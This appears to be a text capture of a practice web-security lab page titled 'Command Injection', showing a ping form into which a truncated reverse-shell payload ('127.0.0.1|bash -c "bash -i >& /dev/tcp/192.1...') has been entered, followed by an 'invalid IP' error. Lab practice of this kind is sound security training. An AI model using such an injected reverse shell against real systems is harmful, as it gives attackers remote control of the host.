 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|bash -c "bash -i >& /dev/tcp/192.1 Submit
ERROR: You have entered an invalid IP.